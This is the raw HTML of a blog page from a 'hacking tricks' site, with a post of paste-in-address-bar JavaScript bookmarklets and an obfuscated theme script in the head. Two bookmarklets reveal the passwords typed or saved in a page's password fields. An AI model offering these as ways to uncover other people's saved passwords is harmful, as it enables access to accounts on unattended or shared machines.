@media only screen and (max-width:480px){
ul#menu-main1 ,ul#menu-main li {
    display: none;
}
.share-post li {
float: left;
margin: 1% 1%;
width: 46%;}
.col-md-4 {
    width: 100%;
    float: left;
}
      .featuredwidget li{margin-left:0px}
.ticker ul.newsticker a {
        height: 22px;}
.blockx ul li{width:100%}
#My-wrapper {margin:0 auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {margin:0 0 8px;padding:8px;}
h2.post-title, h1.post-title {font-size:16px;}
.img-thumbnail, .img-thumbnail img {width:100%;height:auto;}
.img-thumbnail {margin:0 8px 0 0;}
.comments .comment-block, .comments .comments-content .inline-thread {
padding:10px !important;}
.comment .comment-thread.inline-thread .comment {margin: 0 0 0 0 !important;}
#related_posts {margin:20px 20px 20px 0;padding:0;}
.post-info {font-size:12px;}
#feedContainer li {width:100%;}
.searchbar{width:35%;}
.authorLeft{float:none;width:120px;margin:0 auto}
.authorDetails{text-align:center}
.authorDetails h2{float:none}
.authorDetails span{float:none}
.articleAuthor .authorContent p{text-align:center}}

@media screen and (max-width:320px){
ul#menu-main1 ,ul#menu-main li {
    display: none;
}
.ticker .tickercontainer {
        width: 40%;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {padding:6px;}
.img-thumbnail, .img-thumbnail img {width:100%;height:auto;}
#footer-widget {width:100%;overflow:hidden;}
#footer-widget .footer-widget {width:87%;float:left;margin-left:20px;}}
</style>
<style type='text/css'>
.post img{background:#fff;height:auto;max-width:95%;border:0;}
.quickedit{display:none;}

#My-wrapper {

    margin: 20px auto;

}


@media screen and (max-width:420px) {
.sharepost li{width:100%}
.articleAuthor .authorContent p{text-align:center}}

@media only screen and (max-width:320px){
h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after,h3.post-title:after,h1.post-title:after,#comments .click-comment {visibility:hidden;}
}

@media print {
body{padding:0}
#post-wrapper{width:100%;margin:0 auto;}
.post {background:#fff;margin:0 0 15px;padding:15px;box-shadow:none;border:none;}
h1.post-title {border-bottom:none;}
.post blockquote{background:transparent;color:#666;border:none;}
.articleAuthor,.sharepost,.breadcrumbs,.halaman,.Top-wrapper,#blog-pager,#menu-wrap,.banner,#banner,.banner2,#banner2,#sidebar-wrapper,#related_posts,#comments,#footer-wrapper,#header-wrapper,div#banner,div#banner2{opacity:0;display:none;visibility:hidden;width:0;height:0;}
.status-msg-border{border:none;}
.Stats .blind-plate{border-top:none;}}
</style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js'></script>
<script class='java' type='text/javascript'>
      //<![CDATA[

 

var _0x2309=["\x75\x20\x31\x49\x28\x65\x29\x7B\x6F\x28\x37\x20\x74\x3D\x30\x3B\x74\x3C\x65\x2E\x55\x2E\x54\x2E\x33\x3B\x74\x2B\x2B\x29\x7B\x37\x20\x6E\x3D\x65\x2E\x55\x2E\x54\x5B\x74\x5D\x3B\x36\x5B\x66\x5D\x3D\x6E\x2E\x45\x2E\x24\x74\x3B\x31\x71\x7B\x68\x5B\x66\x5D\x3D\x6E\x2E\x52\x24\x31\x42\x2E\x31\x4A\x7D\x31\x34\x28\x72\x29\x7B\x73\x3D\x6E\x2E\x31\x41\x2E\x24\x74\x3B\x61\x3D\x73\x2E\x43\x28\x22\x3C\x4F\x22\x29\x3B\x62\x3D\x73\x2E\x43\x28\x27\x4E\x3D\x22\x27\x2C\x61\x29\x3B\x63\x3D\x73\x2E\x43\x28\x27\x22\x27\x2C\x62\x2B\x35\x29\x3B\x64\x3D\x73\x2E\x31\x30\x28\x62\x2B\x35\x2C\x63\x2D\x62\x2D\x35\x29\x3B\x38\x28\x61\x21\x3D\x2D\x31\x26\x26\x62\x21\x3D\x2D\x31\x26\x26\x63\x21\x3D\x2D\x31\x26\x26\x64\x21\x3D\x22\x22\x29\x7B\x68\x5B\x66\x5D\x3D\x64\x7D\x71\x7B\x38\x28\x4C\x20\x5A\x21\x3D\x3D\x22\x48\x22\x29\x68\x5B\x66\x5D\x3D\x5A\x3B\x71\x20\x68\x5B\x66\x5D\x3D\x22\x79\x3A\x2F\x2F\x32\x2E\x31\x32\x2E\x31\x33\x2E\x7A\x2F\x2D\x31\x38\x2F\x31\x39\x2F\x31\x61\x2F\x31\x64\x2F\x31\x65\x2D\x63\x2F\x31\x66\x2D\x50\x2D\x31\x69\x2E\x31\x6E\x22\x7D\x7D\x38\x28\x36\x5B\x66\x5D\x2E\x33\x3E\x47\x29\x36\x5B\x66\x5D\x3D\x36\x5B\x66\x5D\x2E\x31\x73\x28\x30\x2C\x47\x29\x2B\x22\x2E\x2E\x2E\x22\x3B\x6F\x28\x37\x20\x69\x3D\x30\x3B\x69\x3C\x6E\x2E\x44\x2E\x33\x3B\x69\x2B\x2B\x29\x7B\x38\x28\x6E\x2E\x44\x5B\x69\x5D\x2E\x31\x48\x3D\x3D\x22\x31\x51\x22\x29\x7B\x39\x5B\x66\x5D\x3D\x6E\x2E\x44\x5B\x69\x5D\x2E\x76\x3B\x66\x2B\x2B\x7D\x7D\x7D\x7D\x75\x20\x31\x31\x28\x29\x7B\x37\x20\x65\x3D\x41\x20\x78\x28\x30\x29\x3B\x37\x20\x74\x3D\x41\x20\x78\x28\x30\x29\x3B\x37\x20\x6E\x3D\x41\x20\x78\x28\x30\x29\x3B\x6F\x28\x37\x20\x72\x3D\x30\x3B\x72\x3C\x39\x2E\x33\x3B\x72\x2B\x2B\x29\x7B\x38\x28\x21\x49\x28\x65\x2C\x39\x5B\x72\x5D\x29\x29\x7B\x65\x2E\x33\x2B\x3D\x31\x3B\x65\x5B\x65\x2E\x33\x2D\x31\x5D\x3D\x39\x5B\x72\x5D\x3B\x74\x2E\x33\x2B\x3D\x31\x3B\x6E\x2E\x33\x2B\x3D\x31\x3B\x74\x5B\x74\x2E\x33\x2D\x31\x5D\x3D\x36\x5B\x72\x5D\x3B\x6E\x5B\x6E\x2E\x33\x2D\x31\x5D\x3D\x68\x5B\x72\x5D\x7D\x7D\x36\x3D\x74\x3B\x39\x3D\x65\x3B\x68\x3D\x6E\x7D\x75\x20\x49\x28\x65\x2C\x74\x29\x7B\x6F\x28\x37\x20\x6E\x3D\x30\x3B\x6E\x3C\x65\x2E\x33\x3B\x6E\x2B\x2B\x29\x38\x28\x65\x5B\x6E\x5D\x3D\x3D\x74\x29\x4A\x20\x31\x35\x3B\x4A\x20\x31\x36\x7D\x75\x20\x31\x37\x28\x65\x29\x7B\x37\x20\x74\x3B\x38\x28\x4C\x20\x4B\x21\x3D\x3D\x22\x48\x22\x29\x74\x3D\x4B\x3B\x71\x20\x74\x3D\x22\x22\x3B\x6F\x28\x37\x20\x6E\x3D\x30\x3B\x6E\x3C\x39\x2E\x33\x3B\x6E\x2B\x2B\x29\x7B\x38\x28\x39\x5B\x6E\x5D\x3D\x3D\x65\x7C\x7C\x21\x36\x5B\x6E\x5D\x29\x7B\x39\x2E\x6D\x28\x6E\x2C\x31\x29\x3B\x36\x2E\x6D\x28\x6E\x2C\x31\x29\x3B\x68\x2E\x6D\x28\x6E\x2C\x31\x29\x3B\x6E\x2D\x2D\x7D\x7D\x37\x20\x72\x3D\x4D\x2E\x31\x62\x28\x28\x36\x2E\x33\x2D\x31\x29\x2A\x4D\x2E\x31\x63\x28\x29\x29\x3B\x37\x20\x6E\x3D\x30\x3B\x38\x28\x36\x2E\x33\x3E\x30\x29\x6A\x2E\x6C\x28\x27\x3C\x46\x3E\x27\x2B\x31\x67\x2B\x27\x3C\x2F\x46\x3E\x27\x29\x3B\x6A\x2E\x6C\x28\x27\x3C\x51\x20\x6B\x3D\x22\x31\x6A\x22\x3E\x27\x29\x3B\x31\x6B\x28\x6E\x3C\x36\x2E\x33\x26\x26\x6E\x3C\x31\x6C\x26\x26\x6E\x3C\x31\x6D\x29\x7B\x6A\x2E\x6C\x28\x27\x3C\x53\x20\x6B\x3D\x22\x31\x6F\x2D\x31\x70\x2D\x34\x22\x3E\x3C\x67\x20\x6B\x3D\x22\x31\x72\x2D\x77\x2D\x31\x74\x22\x3E\x3C\x67\x20\x6B\x3D\x22\x77\x2D\x52\x22\x3E\x3C\x67\x20\x6B\x3D\x22\x50\x2D\x31\x75\x22\x3E\x3C\x4F\x20\x4E\x3D\x22\x27\x2B\x68\x5B\x72\x5D\x2E\x31\x76\x28\x22\x2F\x31\x77\x2D\x63\x2F\x22\x2C\x22\x2F\x31\x78\x2D\x70\x2F\x22\x29\x2B\x27\x22\x20\x31\x79\x3D\x22\x27\x2B\x36\x5B\x72\x5D\x2B\x27\x22\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x67\x20\x6B\x3D\x22\x77\x2D\x31\x7A\x22\x3E\x3C\x67\x20\x6B\x3D\x22\x77\x2D\x45\x22\x3E\x3C\x56\x3E\x3C\x61\x27\x29\x3B\x38\x28\x6E\x21\x3D\x30\x29\x6A\x2E\x6C\x28\x22\x22\x29\x3B\x71\x20\x6A\x2E\x6C\x28\x27\x27\x29\x3B\x6A\x2E\x6C\x28\x27\x20\x76\x3D\x22\x27\x2B\x39\x5B\x72\x5D\x2B\x27\x22\x3E\x27\x2B\x36\x5B\x72\x5D\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x56\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x53\x3E\x27\x29\x3B\x6E\x2B\x2B\x3B\x38\x28\x72\x3C\x36\x2E\x33\x2D\x31\x29\x7B\x72\x2B\x2B\x7D\x71\x7B\x72\x3D\x30\x7D\x7D\x6A\x2E\x6C\x28\x22\x3C\x2F\x51\x3E\x22\x29\x3B\x39\x2E\x6D\x28\x30\x2C\x39\x2E\x33\x29\x3B\x68\x2E\x6D\x28\x30\x2C\x68\x2E\x33\x29\x3B\x36\x2E\x6D\x28\x30\x2C\x36\x2E\x33\x29\x7D\x57\x2E\x31\x43\x3D\x75\x28\x29\x7B\x37\x20\x65\x3D\x6A\x2E\x31\x44\x28\x22\x31\x45\x22\x29\x3B\x38\x28\x65\x3D\x3D\x31\x46\x29\x7B\x57\x2E\x31\x47\x2E\x76\x3D\x22\x79\x3A\x2F\x2F\x58\x2E\x59\x2E\x7A\x2F\x22\x7D\x65\x2E\x42\x28\x22\x76\x22\x2C\x22\x79\x3A\x2F\x2F\x58\x2E\x59\x2E\x7A\x2F\x22\x29\x3B\x65\x2E\x42\x28\x22\x31\x4B\x22\x2C\x22\x31\x4C\x22\x29\x3B\x65\x2E\x42\x28\x22\x45\x22\x2C\x22\x31\x4D\x20\x31\x4E\x20\x31\x4F\x22\x29\x3B\x65\x2E\x31\x50\x3D\x22\x31\x68\x22\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x7C\x7C\x72\x65\x6C\x61\x74\x65\x64\x54\x69\x74\x6C\x65\x73\x7C\x76\x61\x72\x7C\x69\x66\x7C\x72\x65\x6C\x61\x74\x65\x64\x55\x72\x6C\x73\x7C\x7C\x7C\x7C\x7C\x7C\x72\x65\x6C\x61\x74\x65\x64\x54\x69\x74\x6C\x65\x73\x4E\x75\x6D\x7C\x64\x69\x76\x7C\x74\x68\x75\x6D\x62\x75\x72\x6C\x7C\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x77\x72\x69\x74\x65\x7C\x73\x70\x6C\x69\x63\x65\x7C\x7C\x66\x6F\x72\x7C\x7C\x65\x6C\x73\x65\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x68\x72\x65\x66\x7C\x70\x6F\x73\x74\x7C\x41\x72\x72\x61\x79\x7C\x68\x74\x74\x70\x7C\x63\x6F\x6D\x7C\x6E\x65\x77\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x6C\x69\x6E\x6B\x7C\x74\x69\x74\x6C\x65\x7C\x68\x34\x7C\x36\x30\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x63\x6F\x6E\x74\x61\x69\x6E\x73\x5F\x74\x68\x75\x6D\x62\x73\x7C\x72\x65\x74\x75\x72\x6E\x7C\x73\x70\x6C\x69\x74\x74\x65\x72\x63\x6F\x6C\x6F\x72\x7C\x74\x79\x70\x65\x6F\x66\x7C\x4D\x61\x74\x68\x7C\x73\x72\x63\x7C\x69\x6D\x67\x7C\x69\x6D\x61\x67\x65\x7C\x75\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x6C\x69\x7C\x65\x6E\x74\x72\x79\x7C\x66\x65\x65\x64\x7C\x68\x32\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x77\x77\x77\x7C\x74\x68\x65\x6D\x65\x78\x70\x6F\x73\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x6E\x6F\x69\x6D\x61\x67\x65\x7C\x73\x75\x62\x73\x74\x72\x7C\x72\x65\x6D\x6F\x76\x65\x52\x65\x6C\x61\x74\x65\x64\x44\x75\x70\x6C\x69\x63\x61\x74\x65\x73\x5F\x74\x68\x75\x6D\x62\x73\x7C\x62\x70\x7C\x62\x6C\x6F\x67\x73\x70\x6F\x74\x7C\x63\x61\x74\x63\x68\x7C\x74\x72\x75\x65\x7C\x66\x61\x6C\x73\x65\x7C\x70\x72\x69\x6E\x74\x52\x65\x6C\x61\x74\x65\x64\x4C\x61\x62\x65\x6C\x73\x5F\x74\x68\x75\x6D\x62\x73\x7C\x6D\x6D\x6A\x74\x38\x6D\x68\x38\x37\x62\x51\x7C\x56\x51\x36\x6C\x74\x4D\x72\x38\x47\x78\x49\x7C\x41\x41\x41\x41\x41\x41\x41\x41\x45\x66\x6F\x7C\x66\x6C\x6F\x6F\x72\x7C\x72\x61\x6E\x64\x6F\x6D\x7C\x39\x33\x53\x6D\x6A\x78\x6B\x77\x6D\x4F\x30\x7C\x73\x35\x30\x30\x7C\x6E\x6F\x7C\x72\x65\x6C\x61\x74\x65\x64\x70\x6F\x73\x74\x73\x74\x69\x74\x6C\x65\x7C\x54\x68\x65\x6D\x65\x58\x70\x6F\x73\x65\x7C\x66\x6F\x75\x6E\x64\x7C\x72\x6F\x77\x7C\x77\x68\x69\x6C\x65\x7C\x32\x30\x7C\x6D\x61\x78\x72\x65\x73\x75\x6C\x74\x73\x7C\x6A\x70\x67\x7C\x63\x6F\x6C\x7C\x6D\x64\x7C\x74\x72\x79\x7C\x72\x65\x6C\x61\x74\x65\x64\x7C\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x7C\x69\x74\x65\x6D\x7C\x77\x72\x61\x70\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x73\x37\x32\x7C\x73\x32\x31\x30\x7C\x61\x6C\x74\x7C\x62\x6F\x64\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x7C\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x6E\x75\x6C\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x72\x65\x6C\x7C\x72\x65\x6C\x61\x74\x65\x64\x70\x6F\x73\x74\x73\x7C\x75\x72\x6C\x7C\x72\x65\x66\x7C\x64\x6F\x66\x6F\x6C\x6C\x6F\x77\x7C\x46\x72\x65\x65\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x5a60x1,_0x5a60x2,_0x5a60x3,_0x5a60x4,_0x5a60x5,_0x5a60x6){_0x5a60x5=function(_0x5a60x3){return (_0x5a60x3<_0x5a60x2?_0x2309[4]:_0x5a60x5(parseInt(_0x5a60x3/_0x5a60x2)))+((_0x5a60x3=_0x5a60x3%_0x5a60x2)>35?String[_0x2309[5]](_0x5a60x3+29):_0x5a60x3.toString(36))};if(!_0x2309[4][_0x2309[6]](/^/,String)){while(_0x5a60x3--){_0x5a60x6[_0x5a60x5(_0x5a60x3)]=_0x5a60x4[_0x5a60x3]||_0x5a60x5(_0x5a60x3)};_0x5a60x4=[function(_0x5a60x5){return _0x5a60x6[_0x5a60x5]}];_0x5a60x5=function(){return _0x2309[7]};_0x5a60x3=1;};while(_0x5a60x3--){if(_0x5a60x4[_0x5a60x3]){_0x5a60x1=_0x5a60x1[_0x2309[6]]( new RegExp(_0x2309[8]+_0x5a60x5(_0x5a60x3)+_0x2309[8],_0x2309[9]),_0x5a60x4[_0x5a60x3])}};return _0x5a60x1;}(_0x2309[0],62,115,_0x2309[3][_0x2309[2]](_0x2309[1]),0,{}));

    var relatedTitles = new Array;
    var relatedTitlesNum = 0;
    var relatedUrls = new Array;
    var thumburl = new Array
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Menu Bar ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main1', {
          label: 'Menu ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
$(function() {
$(".tabs-1").mtabs();                                
});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=114057792323950405&amp;zx=cfd5b7e2-1be0-4bf5-a20f-e99e4ff166f7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=114057792323950405&amp;zx=cfd5b7e2-1be0-4bf5-a20f-e99e4ff166f7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5109750242432846 -->

</head>
<body>
<div class='Top-wrapper'>
<header class='headerwrap'>
<div class='container-wrapper'>
<div class='navigation section' id='navigation'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul class='main-nav' id='menu-main1'>
<li><a href='http://www.hackdonor.com/'>Home</a></li>
<li><a href='http://www.hackdonor.com/p/about-us.html'>About Us</a></li>
<li><a href='http://www.hackdonor.com/p/report-dead-links.html'>Report Dead Links</a></li>
<li><a href='http://www.hackdonor.com/p/advertise.html'>ADVERTISE</a></li>
<li><a href='http://www.hackdonor.com/p/submit.html'>Submit Your Articles</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='top-Social no-items section' id='top-Social'></div>
</div>
</header>
</div>
<div class='clear'></div>
<div id='header-wrapper'>
<div class='container-wrapper'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.hackdonor.com/' style='display: block'>
<img alt='HackDonor' height='60px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCArQl464sQGB2Hrzkj4ZhwI2Zb8EpDDBvXZKn6PY9VIqiNXFBwxJ-o0q_zbjwzV6uGPOJCmcpkGV8lRHjeFm6CJKUOfNyUA-ZQcpOk0l1lBnlUJvQ53sNcBGF9xVLw7h389p3n7p15T4/s1600-r/960x78-header_cool2+copy+-+Copy.jpg' style='display: block' width='468px; '/>
</a>
</div>
</div></div>
<div class='header-right section no-items section' id='header-right'></div>
</div>
</div>
<div class='clear'></div>
<nav id='nav'>
<div class='container-wrapper'>
<nav id='main-nav'>
<div class='main-menu'><ul class='menu' id='menu-main'>
<li><a class='active' href='http://www.hackdonor.com/'>Home</a></li>
<li><a href='http://www.hackdonor.com/search/label/FACEBOOK%20HACKING'>Facebook Tricks</a></li>
<li><a href='http://www.hackdonor.com/search/label/HACKING%20TOOLS'>Softwares</a></li>
<li><a href='http://www.hackdonor.com/search/label/INTERNET%20TRICKS'>Internet Tricks</a></li>
<li><a href='http://www.hackdonor.com/search/label/WINDOWS%20HACKING'>Windows Tricks</a></li>
<li><a href='http://www.hackdonor.com/search/label/EMAIL%20HACKING'>Email Tricks</a></li>
<li><a href='http://www.hackdonor.com/search/label/YOUTUBE%20TIPS%20n%20HACKS'>Youtube Tricks</a></li>
<li><a href='http://www.hackdonor.com/search/label/MOBILE%20HACKS'>Mobile Tricks</a></li>
<li class='search-box'>
<div class='top-icon fa fa-search' href='#'><span class='visuallyhidden'>Search</span></div>
<div class='search'>
<form action='/search' method='get'>
<input class='query' name='q' placeholder='To search, type and press enter.' type='text' value=''/>
</form>
</div>
<!-- .search -->
</li>
<li class='ranpost'><a onclick='feelingLucky();'><i class='fa fa-random'></i></a></li>
</ul>
</div>
</nav>
</div><!-- container-->
</nav>
<div class='clear'></div>
<div class='ticker ticker-section' id='ticker'>
<div>
<div>
<div class='content-wrap container-wrapper '>
<div class='title second-color-bg '>
<div class='ticker-icon'>
<i class='fa fa-rocket'></i>
</div>
<h6>Latest News</h6>
</div>
<div class='widget-content'>
    recent
  </div>
</div>
</div>
</div>
</div>
<div id='My-wrapper'>
<div id='content-wrapper'>
<div class='clear'></div>
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.hackdonor.com/' itemprop='url'><span itemprop='title'>HackDonor</span></a></span>
<i class='fa fa-angle-right'></i><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.hackdonor.com/search/label/TIPS%20n%20TRICKS?&amp;max-results=6' itemprop='url'><span itemprop='title'>
TIPS n TRICKS</span></a>
<i class='fa fa-angle-right'></i></span>
<span>Awesome Javascript collection by ehackworld</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry'>
<h3 class='post-title entry-title'>
Awesome Javascript collection by ehackworld
</h3>
<div class='post-info'>
<span class='item-control blog-admin pid-1260910525'>
<a href='https://www.blogger.com/post-edit.g?blogID=114057792323950405&postID=8145893899137802362&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='http://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='post-author vcard' itemscope='itemscope' itemtype='http://schema.org/Person'>
</span>
</div>
<div class='post-body entry-content' id='post-body-8145893899137802362'>
<div dir="ltr" style="text-align: left;" trbidi="on"><b><span class="Apple-style-span" style="font-family: Verdana, sans-serif; font-size: large;">Procedure:</span></b><br />
<span class="Apple-style-span" style="font-family: Verdana, sans-serif;">1)Just copy the javascript and paste it in your browsers Address bar and hit enter</span><br />
<span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span><br />
<b><span class="Apple-style-span" style="font-family: Verdana, sans-serif; font-size: large;"><a href="http://www.ziddu.com/download/15156658/Awesome_Javascript_collection_ehackworld.tk_.txt.html">DOWNLOAD TXT FILE</a></span></b><br />
<b><span class="Apple-style-span" style="font-family: Verdana, sans-serif; font-size: large;"><br />
</span></b><br />
<span class="Apple-style-span" style="font-family: Verdana, sans-serif;"></span><br />
<div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><span class="Apple-style-span" style="color: red;">Javascript which pop up a message:</span></span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><span class="Apple-style-span" style="color: #bf9000;">javascript:function reverse() { var inp = " !!!..skcoR dlrowkcahe "; var outp="";for (i = 0; i &lt;= inp.length; i++) { outp =inp.charAt (i) + outp;}alert(outp) ;}; reverse()</span></span><br />
<div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><span class="Apple-style-span" style="color: red;">Javascript to find passwords behind the astriks:</span></span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><span class="Apple-style-span" style="color: #bf9000;">javascript:(function(){var s,F,j,f,i; s = ""; F = document.forms; for(j=0; j&lt;F.length; ++j) { f = F[j]; for (i=0; i&lt;f.length; ++i) { if (f[i].type.toLowerCase() == "password") s += f[i].value + "\n"; } } if (s) alert("Passwords in forms on this page:\n\n" + s); else alert("There are no passwords in forms on this page.");})();</span></span><br />
<div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;">&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span></div><div style="font-weight: bold; text-align: left;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;">&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;(OR)&nbsp;</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><span class="Apple-style-span" style="color: #bf9000;">javascript:shum=document.getElementsByTagName('input');for(x=0;x&lt;shum.length;x++){shumj=shum[x].type;if(shumj=="password"){shum[x].type="text"}};void(0)</span></span><br />
<div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><span class="Apple-style-span" style="color: red;">Javascript to rotate images on webpage:</span></span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><span class="Apple-style-span" style="color: #bf9000;">javascript: R=0; x1=.1; y1=.05; x2=.25; y2=.24; x3=1.6; y3=.24; x4=300; y4=200; x5=300; y5=200; DI=document.getElementsByTagName("img"); DIL=DI.length; function A(){for(i=0; i-DIL; i++){DIS=DI[ i ].style; DIS.position='absolute'; DIS.left=(Math.sin(R*x1+i*x2+x3)*x4+x5)+"px"; DIS.top=(Math.cos(R*y1+i*y2+y3)*y4+y5)+"px"}R++}setInterval('A()',5); void(0);</span></span><br />
